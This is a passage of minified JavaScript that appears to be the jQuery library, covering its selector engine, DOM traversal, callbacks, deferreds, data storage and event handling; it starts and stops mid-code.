t=i.createElement("input");t.setAttribute("type","hidden");n.appendChild(t).setAttribute("name","D");n.querySelectorAll("[name=d]").length&&o.push("name"+r+"*[*^$|!~]?=");n.querySelectorAll(":enabled").length||o.push(":enabled",":disabled");n.querySelectorAll("*,:x");o.push(",.*:")})),(f.matchesSelector=ot.test(ct=s.matches||s.webkitMatchesSelector||s.mozMatchesSelector||s.oMatchesSelector||s.msMatchesSelector))&&a(function(n){f.disconnectedMatch=ct.call(n,"div");ct.call(n,"[s!='']:x");d.push("!=",dt)}),o=o.length&&new RegExp(o.join("|")),d=d.length&&new RegExp(d.join("|")),v=ot.test(s.compareDocumentPosition),et=v||ot.test(s.contains)?function(n,t){var r=9===n.nodeType?n.documentElement:n,i=t&&t.parentNode;return n===i||!(!i||1!==i.nodeType||!(r.contains?r.contains(i):n.compareDocumentPosition&&16&n.compareDocumentPosition(i)))}:function(n,t){if(t)while(t=t.parentNode)if(t===n)return!0;return!1},bt=v?function(n,t){if(n===t)return ut=!0,0;var r=!n.compareDocumentPosition-!t.compareDocumentPosition;return r?r:(r=(n.ownerDocument||n)===(t.ownerDocument||t)?n.compareDocumentPosition(t):1,1&r||!f.sortDetached&&t.compareDocumentPosition(n)===r?n===i||n.ownerDocument===c&&et(c,n)?-1:t===i||t.ownerDocument===c&&et(c,t)?1:w?nt(w,n)-nt(w,t):0:4&r?-1:1)}:function(n,t){if(n===t)return ut=!0,0;var r,u=0,o=n.parentNode,s=t.parentNode,f=[n],e=[t];if(!o||!s)return n===i?-1:t===i?1:o?-1:s?1:w?nt(w,n)-nt(w,t):0;if(o===s)return wi(n,t);for(r=n;r=r.parentNode;)f.unshift(r);for(r=t;r=r.parentNode;)e.unshift(r);while(f[u]===e[u])u++;return u?wi(f[u],e[u]):f[u]===c?-1:e[u]===c?1:0},i):i};u.matches=function(n,t){return u(n,null,null,t)};u.matchesSelector=function(n,t){if((n.ownerDocument||n)!==i&&b(n),t=t.replace(ur,"='$1']"),f.matchesSelector&&h&&!lt[t+" "]&&(!d||!d.test(t))&&(!o||!o.test(t)))try{var r=ct.call(n,t);if(r||f.disconnectedMatch||n.document&&11!==n.document.nodeType)return r}catch(e){}return u(t,i,null,[n]).length>0};u.contains=function(n,t){return(n.ownerDocument||n)!==i&&b(n),et(n,t)};u.attr=function(n,r){(n.ownerDocument||n)!==i&&b(n);var e=t.attrHandle[r.toLowerCase()],u=e&&di.call(t.attrHandle,r.toLowerCase())?e(n,r,!h):void 0;return void 0!==u?u:f.attributes||!h?n.getAttribute(r):(u=n.getAttributeNode(r))&&u.specified?u.value:null};u.error=function(n){throw new Error("Syntax error, unrecognized expression: "+n);};u.uniqueSort=function(n){var r,u=[],t=0,i=0;if(ut=!f.detectDuplicates,w=!f.sortStable&&n.slice(0),n.sort(bt),ut){while(r=n[i++])r===n[i]&&(t=u.push(i));while(t--)n.splice(u[t],1)}return w=null,n};st=u.getText=function(n){var r,i="",u=0,t=n.nodeType;if(t){if(1===t||9===t||11===t){if("string"==typeof n.textContent)return n.textContent;for(n=n.firstChild;n;n=n.nextSibling)i+=st(n)}else if(3===t||4===t)return n.nodeValue}else while(r=n[u++])i+=st(r);return i};t=u.selectors={cacheLength:50,createPseudo:l,match:vt,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(n){return n[1]=n[1].replace(y,p),n[3]=(n[3]||n[4]||n[5]||"").replace(y,p),"~="===n[2]&&(n[3]=" "+n[3]+" "),n.slice(0,4)},CHILD:function(n){return n[1]=n[1].toLowerCase(),"nth"===n[1].slice(0,3)?(n[3]||u.error(n[0]),n[4]=+(n[4]?n[5]+(n[6]||1):2*("even"===n[3]||"odd"===n[3])),n[5]=+(n[7]+n[8]||"odd"===n[3])):n[3]&&u.error(n[0]),n},PSEUDO:function(n){var i,t=!n[6]&&n[2];return vt.CHILD.test(n[0])?null:(n[3]?n[2]=n[4]||n[5]||"":t&&fr.test(t)&&(i=ft(t,!0))&&(i=t.indexOf(")",t.length-i)-t.length)&&(n[0]=n[0].slice(0,i),n[2]=t.slice(0,i)),n.slice(0,3))}},filter:{TAG:function(n){var t=n.replace(y,p).toLowerCase();return"*"===n?function(){return!0}:function(n){return n.nodeName&&n.nodeName.toLowerCase()===t}},CLASS:function(n){var t=hi[n+" "];return t||(t=new RegExp("(^|"+r+")"+n+"("+r+"|$)"))&&hi(n,function(n){return t.test("string"==typeof n.className&&n.className||"undefined"!=typeof n.getAttribute&&n.getAttribute("class")||"")})},ATTR:function(n,t,i){return function(r){var f=u.attr(r,n);return null==f?"!="===t:t?(f+="","="===t?f===i:"!="===t?f!==i:"^="===t?i&&0===f.indexOf(i):"*="===t?i&&f.indexOf(i)>-1:"$="===t?i&&f.slice(-i.length)===i:"~="===t?(" "+f.replace(tr," ")+" ").indexOf(i)>-1:"|="===t?f===i||f.slice(0,i.length+1)===i+"-":!1):!0}},CHILD:function(n,t,i,r,u){var s="nth"!==n.slice(0,3),o="last"!==n.slice(-4),f="of-type"===t;return 1===r&&0===u?function(n){return!!n.parentNode}:function(t,i,h){var p,w,y,c,a,b,k=s!==o?"nextSibling":"previousSibling",d=t.parentNode,nt=f&&t.nodeName.toLowerCase(),g=!h&&!f,l=!1;if(d){if(s){while(k){for(c=t;c=c[k];)if(f?c.nodeName.toLowerCase()===nt:1===c.nodeType)return!1;b=k="only"===n&&!b&&"nextSibling"}return!0}if(b=[o?d.firstChild:d.lastChild],o&&g){for(c=d,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a&&p[2],c=a&&d.childNodes[a];c=++a&&c&&c[k]||(l=a=0)||b.pop();)if(1===c.nodeType&&++l&&c===t){w[n]=[v,a,l];break}}else if(g&&(c=t,y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),p=w[n]||[],a=p[0]===v&&p[1],l=a),l===!1)while(c=++a&&c&&c[k]||(l=a=0)||b.pop())if((f?c.nodeName.toLowerCase()===nt:1===c.nodeType)&&++l&&(g&&(y=c[e]||(c[e]={}),w=y[c.uniqueID]||(y[c.uniqueID]={}),w[n]=[v,l]),c===t))break;return l-=u,l===r||l%r==0&&l/r>=0}}},PSEUDO:function(n,i){var f,r=t.pseudos[n]||t.setFilters[n.toLowerCase()]||u.error("unsupported pseudo: "+n);return r[e]?r(i):r.length>1?(f=[n,n,"",i],t.setFilters.hasOwnProperty(n.toLowerCase())?l(function(n,t){for(var u,f=r(n,i),e=f.length;e--;)u=nt(n,f[e]),n[u]=!(t[u]=f[e])}):function(n){return r(n,0,f)}):r}},pseudos:{not:l(function(n){var t=[],r=[],i=wt(n.replace(at,"$1"));return i[e]?l(function(n,t,r,u){for(var e,o=i(n,null,u,[]),f=n.length;f--;)(e=o[f])&&(n[f]=!(t[f]=e))}):function(n,u,f){return t[0]=n,i(t,null,f,r),t[0]=null,!r.pop()}}),has:l(function(n){return function(t){return u(n,t).length>0}}),contains:l(function(n){return n=n.replace(y,p),function(t){return(t.textContent||t.innerText||st(t)).indexOf(n)>-1}}),lang:l(function(n){return yi.test(n||"")||u.error("unsupported lang: "+n),n=n.replace(y,p).toLowerCase(),function(t){var i;do if(i=h?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return i=i.toLowerCase(),i===n||0===i.indexOf(n+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var i=n.location&&n.location.hash;return i&&i.slice(1)===t.id},root:function(n){return n===s},focus:function(n){return n===i.activeElement&&(!i.hasFocus||i.hasFocus())&&!!(n.type||n.href||~n.tabIndex)},enabled:function(n){return n.disabled===!1},disabled:function(n){return n.disabled===!0},checked:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&!!n.checked||"option"===t&&!!n.selected},selected:function(n){return n.parentNode&&n.parentNode.selectedIndex,n.selected===!0},empty:function(n){for(n=n.firstChild;n;n=n.nextSibling)if(n.nodeType<6)return!1;return!0},parent:function(n){return!t.pseudos.empty(n)},header:function(n){return or.test(n.nodeName)},input:function(n){return er.test(n.nodeName)},button:function(n){var t=n.nodeName.toLowerCase();return"input"===t&&"button"===n.type||"button"===t},text:function(n){var t;return"input"===n.nodeName.toLowerCase()&&"text"===n.type&&(null==(t=n.getAttribute("type"))||"text"===t.toLowerCase())},first:it(function(){return[0]}),last:it(function(n,t){return[t-1]}),eq:it(function(n,t,i){return[0>i?i+t:i]}),even:it(function(n,t){for(var i=0;t>i;i+=2)n.push(i);return n}),odd:it(function(n,t){for(var i=1;t>i;i+=2)n.push(i);return n}),lt:it(function(n,t,i){for(var r=0>i?i+t:i;--r>=0;)n.push(r);return n}),gt:it(function(n,t,i){for(var r=0>i?i+t:i;++r<t;)n.push(r);return n})}};t.pseudos.nth=t.pseudos.eq;for(rt in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})t.pseudos[rt]=cr(rt);for(rt in{submit:!0,reset:!0})t.pseudos[rt]=lr(rt);return bi.prototype=t.filters=t.pseudos,t.setFilters=new bi,ft=u.tokenize=function(n,i){var e,f,s,o,r,h,c,l=ci[n+" "];if(l)return i?0:l.slice(0);for(r=n,h=[],c=t.preFilter;r;){(!e||(f=ir.exec(r)))&&(f&&(r=r.slice(f[0].length)||r),h.push(s=[]));e=!1;(f=rr.exec(r))&&(e=f.shift(),s.push({value:e,type:f[0].replace(at," ")}),r=r.slice(e.length));for(o in t.filter)(f=vt[o].exec(r))&&(!c[o]||(f=c[o](f)))&&(e=f.shift(),s.push({value:e,type:o,matches:f}),r=r.slice(e.length));if(!e)break}return i?r.length:r?u.error(n):ci(n,h).slice(0)},wt=u.compile=function(n,t){var r,u=[],f=[],i=lt[n+" "];if(!i){for(t||(t=ft(n)),r=t.length;r--;)i=ei(t[r]),i[e]?u.push(i):f.push(i);i=lt(n,vr(f,u));i.selector=n}return i},si=u.select=function(n,i,r,u){var s,e,o,a,v,l="function"==typeof n&&n,c=!u&&ft(n=l.selector||n);if(r=r||[],1===c.length){if(e=c[0]=c[0].slice(0),e.length>2&&"ID"===(o=e[0]).type&&f.getById&&9===i.nodeType&&h&&t.relative[e[1].type]){if(i=(t.find.ID(o.matches[0].replace(y,p),i)||[])[0],!i)return r;l&&(i=i.parentNode);n=n.slice(e.shift().value.length)}for(s=vt.needsContext.test(n)?0:e.length;s--;){if(o=e[s],t.relative[a=o.type])break;if((v=t.find[a])&&(u=v(o.matches[0].replace(y,p),gt.test(e[0].type)&&ii(i.parentNode)||i))){if(e.splice(s,1),n=u.length&&yt(e),!n)return k.apply(r,u),r;break}}}return(l||wt(n,c))(u,i,!h,r,!i||gt.test(n)&&ii(i.parentNode)||i),r},f.sortStable=e.split("").sort(bt).join("")===e,f.detectDuplicates=!!ut,b(),f.sortDetached=a(function(n){return 1&n.compareDocumentPosition(i.createElement("div"))}),a(function(n){return n.innerHTML="<a href='#'><\/a>","#"===n.firstChild.getAttribute("href")})||ti("type|href|height|width",function(n,t,i){if(!i)return n.getAttribute(t,"type"===t.toLowerCase()?1:2)}),f.attributes&&a(function(n){return n.innerHTML="<input/>",n.firstChild.setAttribute("value",""),""===n.firstChild.getAttribute("value")})||ti("value",function(n,t,i){if(!i&&"input"===n.nodeName.toLowerCase())return n.defaultValue}),a(function(n){return null==n.getAttribute("disabled")})||ti(kt,function(n,t,i){var r;if(!i)return n[t]===!0?t.toLowerCase():(r=n.getAttributeNode(t))&&r.specified?r.value:null}),u}(n);i.find=w;i.expr=w.selectors;i.expr[":"]=i.expr.pseudos;i.uniqueSort=i.unique=w.uniqueSort;i.text=w.getText;i.isXMLDoc=w.isXML;i.contains=w.contains;var it=function(n,t,r){for(var u=[],f=void 0!==r;(n=n[t])&&9!==n.nodeType;)if(1===n.nodeType){if(f&&i(n).is(r))break;u.push(n)}return u},lr=function(n,t){for(var i=[];n;n=n.nextSibling)1===n.nodeType&&n!==t&&i.push(n);return i},ar=i.expr.match.needsContext,vr=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,pe=/^.[^:#\[\.,]*$/;i.filter=function(n,t,r){var u=t[0];return r&&(n=":not("+n+")"),1===t.length&&1===u.nodeType?i.find.matchesSelector(u,n)?[u]:[]:i.find.matches(n,i.grep(t,function(n){return 1===n.nodeType}))};i.fn.extend({find:function(n){var t,r=[],u=this,f=u.length;if("string"!=typeof n)return this.pushStack(i(n).filter(function(){for(t=0;f>t;t++)if(i.contains(u[t],this))return!0}));for(t=0;f>t;t++)i.find(n,u[t],r);return r=this.pushStack(f>1?i.unique(r):r),r.selector=this.selector?this.selector+" "+n:n,r},filter:function(n){return this.pushStack(ri(this,n||[],!1))},not:function(n){return this.pushStack(ri(this,n||[],!0))},is:function(n){return!!ri(this,"string"==typeof n&&ar.test(n)?i(n):n||[],!1).length}});yr=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;pr=i.fn.init=function(n,t,r){var f,e;if(!n)return this;if(r=r||ui,"string"==typeof n){if(f="<"===n.charAt(0)&&">"===n.charAt(n.length-1)&&n.length>=3?[null,n,null]:yr.exec(n),!f||!f[1]&&t)return!t||t.jquery?(t||r).find(n):this.constructor(t).find(n);if(f[1]){if(t=t instanceof i?t[0]:t,i.merge(this,i.parseHTML(f[1],t&&t.nodeType?t.ownerDocument||t:u,!0)),vr.test(f[1])&&i.isPlainObject(t))for(f in t)i.isFunction(this[f])?this[f](t[f]):this.attr(f,t[f]);return this}if(e=u.getElementById(f[2]),e&&e.parentNode){if(e.id!==f[2])return ui.find(n);this.length=1;this[0]=e}return this.context=u,this.selector=n,this}return n.nodeType?(this.context=this[0]=n,this.length=1,this):i.isFunction(n)?"undefined"!=typeof r.ready?r.ready(n):n(i):(void 0!==n.selector&&(this.selector=n.selector,this.context=n.context),i.makeArray(n,this))};pr.prototype=i.fn;ui=i(u);wr=/^(?:parents|prev(?:Until|All))/;br={children:!0,contents:!0,next:!0,prev:!0};i.fn.extend({has:function(n){var t,r=i(n,this),u=r.length;return this.filter(function(){for(t=0;u>t;t++)if(i.contains(this,r[t]))return!0})},closest:function(n,t){for(var r,f=0,o=this.length,u=[],e=ar.test(n)||"string"!=typeof n?i(n,t||this.context):0;o>f;f++)for(r=this[f];r&&r!==t;r=r.parentNode)if(r.nodeType<11&&(e?e.index(r)>-1:1===r.nodeType&&i.find.matchesSelector(r,n))){u.push(r);break}return this.pushStack(u.length>1?i.uniqueSort(u):u)},index:function(n){return n?"string"==typeof n?i.inArray(this[0],i(n)):i.inArray(n.jquery?n[0]:n,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(n,t){return this.pushStack(i.uniqueSort(i.merge(this.get(),i(n,t))))},addBack:function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}});i.each({parent:function(n){var t=n.parentNode;return t&&11!==t.nodeType?t:null},parents:function(n){return it(n,"parentNode")},parentsUntil:function(n,t,i){return it(n,"parentNode",i)},next:function(n){return kr(n,"nextSibling")},prev:function(n){return kr(n,"previousSibling")},nextAll:function(n){return it(n,"nextSibling")},prevAll:function(n){return it(n,"previousSibling")},nextUntil:function(n,t,i){return it(n,"nextSibling",i)},prevUntil:function(n,t,i){return it(n,"previousSibling",i)},siblings:function(n){return lr((n.parentNode||{}).firstChild,n)},children:function(n){return lr(n.firstChild)},contents:function(n){return i.nodeName(n,"iframe")?n.contentDocument||n.contentWindow.document:i.merge([],n.childNodes)}},function(n,t){i.fn[n]=function(r,u){var f=i.map(this,t,r);return"Until"!==n.slice(-5)&&(u=r),u&&"string"==typeof u&&(f=i.filter(u,f)),this.length>1&&(br[n]||(f=i.uniqueSort(f)),wr.test(n)&&(f=f.reverse())),this.pushStack(f)}});s=/\S+/g;i.Callbacks=function(n){n="string"==typeof n?we(n):i.extend({},n);var e,r,h,f,t=[],o=[],u=-1,c=function(){for(f=n.once,h=e=!0;o.length;u=-1)for(r=o.shift();++u<t.length;)t[u].apply(r[0],r[1])===!1&&n.stopOnFalse&&(u=t.length,r=!1);n.memory||(r=!1);e=!1;f&&(t=r?[]:"")},s={add:function(){return t&&(r&&!e&&(u=t.length-1,o.push(r)),function f(r){i.each(r,function(r,u){i.isFunction(u)?n.unique&&s.has(u)||t.push(u):u&&u.length&&"string"!==i.type(u)&&f(u)})}(arguments),r&&!e&&c()),this},remove:function(){return i.each(arguments,function(n,r){for(var f;(f=i.inArray(r,t,f))>-1;)t.splice(f,1),u>=f&&u--}),this},has:function(n){return n?i.inArray(n,t)>-1:t.length>0},empty:function(){return t&&(t=[]),this},disable:function(){return f=o=[],t=r="",this},disabled:function(){return!t},lock:function(){return f=!0,r||s.disable(),this},locked:function(){return!!f},fireWith:function(n,t){return f||(t=t||[],t=[n,t.slice?t.slice():t],o.push(t),e||c()),this},fire:function(){return s.fireWith(this,arguments),this},fired:function(){return!!h}};return s};i.extend({Deferred:function(n){var u=[["resolve","done",i.Callbacks("once memory"),"resolved"],["reject","fail",i.Callbacks("once memory"),"rejected"],["notify","progress",i.Callbacks("memory")]],f="pending",r={state:function(){return f},always:function(){return t.done(arguments).fail(arguments),this},then:function(){var n=arguments;return i.Deferred(function(f){i.each(u,function(u,e){var o=i.isFunction(n[u])&&n[u];t[e[1]](function(){var n=o&&o.apply(this,arguments);n&&i.isFunction(n.promise)?n.promise().progress(f.notify).done(f.resolve).fail(f.reject):f[e[0]+"With"](this===r?f.promise():this,o?[n]:arguments)})});n=null}).promise()},promise:function(n){return null!=n?i.extend(n,r):r}},t={};return r.pipe=r.then,i.each(u,function(n,i){var e=i[2],o=i[3];r[i[1]]=e.add;o&&e.add(function(){f=o},u[1^n][2].disable,u[2][2].lock);t[i[0]]=function(){return t[i[0]+"With"](this===t?r:this,arguments),this};t[i[0]+"With"]=e.fireWith}),r.promise(t),n&&n.call(t,t),t},when:function(n){var t=0,u=a.call(arguments),r=u.length,e=1!==r||n&&i.isFunction(n.promise)?r:0,f=1===e?n:i.Deferred(),h=function(n,t,i){return function(r){t[n]=this;i[n]=arguments.length>1?a.call(arguments):r;i===o?f.notifyWith(t,i):--e||f.resolveWith(t,i)}},o,c,s;if(r>1)for(o=new Array(r),c=new Array(r),s=new Array(r);r>t;t++)u[t]&&i.isFunction(u[t].promise)?u[t].promise().progress(h(t,c,o)).done(h(t,s,u)).fail(f.reject):--e;return e||f.resolveWith(s,u),f.promise()}});i.fn.ready=function(n){return i.ready.promise().done(n),this};i.extend({isReady:!1,readyWait:1,holdReady:function(n){n?i.readyWait++:i.ready(!0)},ready:function(n){(n===!0?--i.readyWait:i.isReady)||(i.isReady=!0,n!==!0&&--i.readyWait>0||(at.resolveWith(u,[i]),i.fn.triggerHandler&&(i(u).triggerHandler("ready"),i(u).off("ready"))))}});i.ready.promise=function(t){if(!at)if(at=i.Deferred(),"complete"!==u.readyState&&("loading"===u.readyState||u.documentElement.doScroll))if(u.addEventListener)u.addEventListener("DOMContentLoaded",v),n.addEventListener("load",v);else{u.attachEvent("onreadystatechange",v);n.attachEvent("onload",v);var r=!1;try{r=null==n.frameElement&&u.documentElement}catch(e){}r&&r.doScroll&&!function f(){if(!i.isReady){try{r.doScroll("left")}catch(t){return n.setTimeout(f,50)}dr();i.ready()}}()}else n.setTimeout(i.ready);return at.promise(t)};i.ready.promise();for(gr in i(r))break;r.ownFirst="0"===gr;r.inlineBlockNeedsLayout=!1;i(function(){var f,t,n,i;n=u.getElementsByTagName("body")[0];n&&n.style&&(t=u.createElement("div"),i=u.createElement("div"),i.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",r.inlineBlockNeedsLayout=f=3===t.offsetWidth,f&&(n.style.zoom=1)),n.removeChild(i))}),function(){var n=u.createElement("div");r.deleteExpando=!0;try{delete n.test}catch(t){r.deleteExpando=!1}n=null}();var ot=function(n){var t=i.noData[(n.nodeName+" ").toLowerCase()],r=+n.nodeType||1;return 1!==r&&9!==r?!1:!t||t!==!0&&n.getAttribute("classid")===t},be=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,ke=/([A-Z])/g;i.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(n){return n=n.nodeType?i.cache[n[i.expando]]:n[i.expando],!!n&&!fi(n)},data:function(n,t,i){return tu(n,t,i)},removeData:function(n,t){return iu(n,t)},_data:function(n,t,i){return tu(n,t,i,!0)},_removeData:function(n,t){return iu(n,t,!0)}});i.fn.extend({data:function(n,t){var f,u,e,r=this[0],o=r&&r.attributes;if(void 0===n){if(this.length&&(e=i.data(r),1===r.nodeType&&!i._data(r,"parsedAttrs"))){for(f=o.length;f--;)o[f]&&(u=o[f].name,0===u.indexOf("data-")&&(u=i.camelCase(u.slice(5)),nu(r,u,e[u])));i._data(r,"parsedAttrs",!0)}return e}return"object"==typeof n?this.each(function(){i.data(this,n)}):arguments.length>1?this.each(function(){i.data(this,n,t)}):r?nu(r,n,i.data(r,n)):void 0},removeData:function(n){return this.each(function(){i.removeData(this,n)})}});i.extend({queue:function(n,t,r){var u;if(n)return(t=(t||"fx")+"queue",u=i._data(n,t),r&&(!u||i.isArray(r)?u=i._data(n,t,i.makeArray(r)):u.push(r)),u||[])},dequeue:function(n,t){t=t||"fx";var r=i.queue(n,t),e=r.length,u=r.shift(),f=i._queueHooks(n,t),o=function(){i.dequeue(n,t)};"inprogress"===u&&(u=r.shift(),e--);u&&("fx"===t&&r.unshift("inprogress"),delete f.stop,u.call(n,o,f));!e&&f&&f.empty.fire()},_queueHooks:function(n,t){var r=t+"queueHooks";return i._data(n,r)||i._data(n,r,{empty:i.Callbacks("once memory").add(function(){i._removeData(n,t+"queue");i._removeData(n,r)})})}});i.fn.extend({queue:function(n,t){var r=2;return"string"!=typeof n&&(t=n,n="fx",r--),arguments.length<r?i.queue(this[0],n):void 0===t?this:this.each(function(){var r=i.queue(this,n,t);i._queueHooks(this,n);"fx"===n&&"inprogress"!==r[0]&&i.dequeue(this,n)})},dequeue:function(n){return this.each(function(){i.dequeue(this,n)})},clearQueue:function(n){return this.queue(n||"fx",[])},promise:function(n,t){var r,f=1,e=i.Deferred(),u=this,o=this.length,s=function(){--f||e.resolveWith(u,[u])};for("string"!=typeof n&&(t=n,n=void 0),n=n||"fx";o--;)r=i._data(u[o],n+"queueHooks"),r&&r.empty&&(f++,r.empty.add(s));return s(),e.promise(t)}}),function(){var n;r.shrinkWrapBlocks=function(){if(null!=n)return n;n=!1;var t,i,r;return i=u.getElementsByTagName("body")[0],i&&i.style?(t=u.createElement("div"),r=u.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",i.appendChild(r).appendChild(t),"undefined"!=typeof t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(u.createElement("div")).style.width="5px",n=3!==t.offsetWidth),i.removeChild(r),n):void 0}}();var ei=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,oi=new RegExp("^(?:([+-])=|)("+ei+")([a-z%]*)$","i"),b=["Top","Right","Bottom","Left"],st=function(n,t){return n=t||n,"none"===i.css(n,"display")||!i.contains(n.ownerDocument,n)};var y=function(n,t,r,u,f,e,o){var s=0,c=n.length,h=null==r;if("object"===i.type(r)){f=!0;for(s in r)y(n,t,s,r[s],!0,e,o)}else if(void 0!==u&&(f=!0,i.isFunction(u)||(o=!0),h&&(o?(t.call(n,u),t=null):(h=t,t=function(n,t,r){return h.call(i(n),r)})),t))for(;c>s;s++)t(n[s],r,o?u:u.call(n[s],s,t(n[s],r)));return f?n:h?t.call(n):c?t(n[0],r):e},si=/^(?:checkbox|radio)$/i,uu=/<([\w:-]+)/,fu=/^$|\/(?:java|ecma)script/i,hi=/^\s+/,eu="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var n=u.createElement("div"),f=u.createDocumentFragment(),t=u.createElement("input");n.innerHTML="  <link/><table><\/table><a href='/a'>a<\/a><input type='checkbox'/>";r.leadingWhitespace=3===n.firstChild.nodeType;r.tbody=!n.getElementsByTagName("tbody").length;r.htmlSerialize=!!n.getElementsByTagName("link").length;r.html5Clone="<:nav><\/:nav>"!==u.createElement("nav").cloneNode(!0).outerHTML;t.type="checkbox";t.checked=!0;f.appendChild(t);r.appendChecked=t.checked;n.innerHTML="<textarea>x<\/textarea>";r.noCloneChecked=!!n.cloneNode(!0).lastChild.defaultValue;f.appendChild(n);t=u.createElement("input");t.setAttribute("type","radio");t.setAttribute("checked","checked");t.setAttribute("name","t");n.appendChild(t);r.checkClone=n.cloneNode(!0).cloneNode(!0).lastChild.checked;r.noCloneEvent=!!n.addEventListener;n[i.expando]=1;r.attributes=!n.getAttribute(i.expando)}();o={option:[1,"<select multiple='multiple'>","<\/select>"],legend:[1,"<fieldset>","<\/fieldset>"],area:[1,"<map>","<\/map>"],param:[1,"<object>","<\/object>"],thead:[1,"<table>","<\/table>"],tr:[2,"<table><tbody>","<\/tbody><\/table>"],col:[2,"<table><tbody><\/tbody><colgroup>","<\/colgroup><\/table>"],td:[3,"<table><tbody><tr>","<\/tr><\/tbody><\/table>"],_default:r.htmlSerialize?[0,"",""]:[1,"X<div>","<\/div>"]};o.optgroup=o.option;o.tbody=o.tfoot=o.colgroup=o.caption=o.thead;o.th=o.td;su=/<|&#?\w+;/;li=/<tbody/i;!function(){var t,i,f=u.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})i="on"+t,(r[t]=i in n)||(f.setAttribute(i,"t"),r[t]=f.attributes[i].expando===!1);f=null}();var ai=/^(?:input|select|textarea)$/i,ge=/^key/,no=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,cu=/^(?:focusinfocus|focusoutblur)$/,lu=/^([^.]*)(?:\.(.+)|)/;i.event={global:{},add:function(n,t,r,u,f){var p,v,w,y,o,h,c,l,e,b,k,a=i._data(n);if(a){for(r.handler&&(y=r,r=y.handler,f=y.selector),r.guid||(r.guid=i.guid++),(v=a.events)||(v=a.events={}),(h=a.handle)||(h=a.handle=function(n){if("undefined"!=typeof i&&(!n||i.event.triggered!==n.type))return i.event.dispatch.apply(h.elem,arguments)},h.elem=n),t=(t||"").match(s)||[""],w=t.length;w--;)p=lu.exec(t[w])||[],e=k=p[1],b=(p[2]||"").split(".").sort(),e&&(o=i.event.special[e]||{},e=(f?o.delegateType:o.bindType)||e,o=i.event.special[e]||{},c=i.extend({type:e,origType:k,data:u,handler:r,guid:r.guid,selector:f,needsContext:f&&i.expr.match.needsContext.test(f),namespace:b.join(".")},y),(l=v[e])||(l=v[e]=[],l.delegateCount=0,o.setup&&o.setup.call(n,u,b,h)!==!1||(n.addEventListener?n.addEventListener(e,h,!1):n.attachEvent&&n.attachEvent("on"+e,h))),o.add&&(o.add.call(n,c),c.handler.guid||(c.handler.guid=r.guid)),f?l.splice(l.delegateCount++,0,c):l.push(c),i.event.global[e]=!0);n=null}},remove:function(n,t,r,u,f){var y,o,h,b,p,a,c,l,e,w,k,v=i.hasData(n)&&i._data(n);if(v&&(a=v.events)){for(t=(t||"").match(s)||[""],p=t.length;p--;)if(h=lu.exec(t[p])||[],e=k=h[1],w=(h[2]||"").split(".").sort(),e){for(c=i.event.special[e]||{},e=(u?c.delegateType:c.bindType)||e,l=a[e]||[],h=h[2]&&new RegExp("(^|\\.)"+w.join("\\.(?:.*\\.|)")+"(\\.|$)"),b=y=l.length;y--;)o=l[y],!f&&k!==o.origType||r&&r.guid!==o.guid||h&&!h.test(o.namespace)||u&&u!==o.selector&&("**"!==u||!o.selector)||(l.splice(y,1),o.selector&&l.delegateCount--,c.remove&&c.remove.call(n,o));b&&!l.length&&(c.teardown&&c.teardown.call(n,w,v.handle)!==!1||i.removeEvent(n,e,v.handle),delete a[e])}else for(e in a)i.event.remove(n,e+t[p],r,u,!0);i.isEmptyObject(a)&&(delete v.handle,i._removeData(n,"events"))}},trigger:function(t,r,f,e){var l,a,o,p,c,h,w,y=[f||u],s=tt.call(t,"type")?t.type:t,v=tt.call(t,"namespace")?t.namespace.split("."):[];if(o=h=f=f||u,3!==f.nodeType&&8!==f.nodeType&&!cu.test(s+i.event.triggered)&&(s.indexOf(".")>-1&&(v=s.split("."),s=v.shift(),v.sort()),a=s.indexOf(":")<0&&"on"+s,t=t[i.expando]?t:new i.Event(s,"object"==typeof t&&t),t.isTrigger=e?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 